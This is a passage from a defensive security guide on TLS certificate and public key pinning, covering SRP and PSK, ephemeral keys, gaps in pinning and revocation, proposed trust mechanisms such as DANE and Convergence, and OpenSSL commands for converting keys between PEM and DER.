
Secure Remote Password (SRP) is a Password Authenticated Key Exchange (PAKE) by Thomas Wu based upon Diffie-Hellman. The protocol is standardized in RFC 5054 and available in the OpenSSL library (among others). In the SRP scheme, the server uses a verifier which consists of a{salt, hash(password)} pair. The user has the password and receives the salt from the server. With lots of hand waving, both parties select per-instance random values (nonces) and execute the protocol using g{(salt + password)|verifier} + nonces rather than traditional Diffie-Hellman using gab.

P=NP!!!

Diffie-Hellman based schemes are part of a family of problems based on Discrete Logs (DL), which are logarithms over a finite field. DL schemes are appealing because they are known to be hard (unless P=NP, which would cause computational number theorists to have a cow).

PSK

PSK is Pre-Shared Key and specified in RFC 4279 and RFC 4764. The shared secret is used as a pre-master secret in TLS-PSK for SSL/TLS; or used to key a block cipher in EAP-PSK. EAP-PSK is designed for authentication over insecure networks such as IEEE 802.11.

Miscellaneous

This sections covers administrivia and miscellaneous items related to pinning.

Ephemeral Keys

Ephemeral keys are temporary keys used for one instance of a protocol execution and then thrown away. An ephemeral key has the benefit of providing forward secrecy, meaning a compromise of the site or service’s long term (static) signing key does not facilitate decrypting past messages because the key was temporary and discarded (once the session terminated).

Ephemeral keys do not affect pinning because the Ephemeral key is delivered in a separate ServerKeyExchange message. In addition, the ephemeral key is a key and not a certificate, so it does not change the construction of the certificate chain. That is, the certificate of interest will still be located at certificates[0].

Pinning Gaps

There are two gaps when pinning due to reuse of the existing infrastructure and protocols. First, an explicit challenge is not sent by the program to the peer server based on the server’s public information. So the program never knows if the peer can actually decrypt messages. However, the shortcoming is usually academic in practice since an adversary will receive messages it can’t decrypt.

Second is revocation. Clients don’t usually engage in revocation checking, so it could be possible to use a known bad certificate or key in a pinset. Even if revocation is active, Certificate Revocation Lists (CRLs) and Online Certificate Status Protocol (OCSP) can be defeated in a hostile environment. An application can take steps to remediate, with the primary means being freshness. That is, an application should be updated and distributed immediately when a critical security parameter changes.

No Relationship ^@$!

If you don’t have a pre-existing relationship, all is not lost. First, you can pin a host or server’s certificate or public key the first time you encounter it. If the bad guy was not active when you encountered the certificate or public key, he or she will not be successful with future funny business.

Second, bad certificates are being spotted quicker in the field due to projects like Chromium and Certificate Patrol, and initiatives like the EFF’sSSL Observatory.

Third, help is on its way, and there are a number of futures that will assist with the endeavors:

  • Public Key Pinning (http://www.ietf.org/id/draft-ietf-websec-key-pinning-09.txt) – an extension to the HTTP protocol allowing web host operators to instruct user agents (UAs) to remember (“pin”) the hosts’ cryptographic identities for a given period of time.
  • DNS-based Authentication of Named Entities (DANE) (https://datatracker.ietf.org/doc/rfc6698/) – uses Secure DNS to associate Certificates with Domain Names For S/MIME, SMTP with TLS, DNSSEC and TLSA records.
  • Sovereign Keys (http://www.eff.org/sovereign-keys) – operates by providing an optional and secure way of associating domain names with public keys via DNSSEC. PKI (hierarchical) is still used. Semi-centralized with append only logging.
  • Convergence (http://convergence.io) – different [geographical] views of a site and its associated data (certificates and public keys). Web of Trust is used. Semi-centralized.

While Sovereign Keys and Convergence still require us to confer trust to outside parties, the parties involved do not serve share holders or covet revenue streams. Their interests are industry transparency and user security.

More Information?

Pinning is an old new thing that has been shaken, stirred, and repackaged. While “pinning” and “pinsets” are relatively new terms for old things, Jon Larimer and Kenny Root spent time on the subject at Google I/O 2012 with their talk Security and Privacy in Android Apps.

Format Conversions

As a convenience to readers, the following with convert between PEM and DER format using OpenSSL.

# Public key, X509
$ openssl genrsa -out rsa-openssl.pem 3072
$ openssl rsa -in rsa-openssl.pem -pubout -outform DER -out rsa-openssl.der
# Private key, PKCS#8
$ openssl genrsa -out rsa-openssl.pem 3072
$ openssl pkcs8 -nocrypt -in rsa-openssl.pem -inform PEM -topk8 -outform DER -out rsa-openssl.der

References